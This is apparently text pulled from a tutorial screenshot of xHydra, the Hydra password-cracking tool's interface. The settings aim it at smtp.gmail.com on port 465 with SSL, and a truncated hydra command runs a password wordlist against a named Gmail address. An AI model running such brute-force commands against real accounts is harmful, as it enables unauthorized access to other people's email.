 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target smtp.gmail.com
Target List
Prefer IPV6
Port 465
www.hackingarticles.in
Protocol smtp
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -s 465 -S -v -V -l rrajchandel@gmail.com -P /root/Desktop/pass....
www.hackingarticles.in